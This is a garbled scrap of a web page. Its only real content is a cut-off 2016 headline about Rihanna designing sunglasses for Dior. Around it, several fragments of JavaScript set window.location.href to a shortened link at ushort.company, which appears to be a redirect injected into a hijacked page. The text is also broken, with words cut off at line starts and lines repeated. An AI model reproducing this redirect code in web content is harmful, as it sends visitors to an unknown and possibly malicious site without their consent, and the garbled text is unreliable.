
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ihanna Designs (and Models) Futuristic
unglasses for Dior
June 7, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...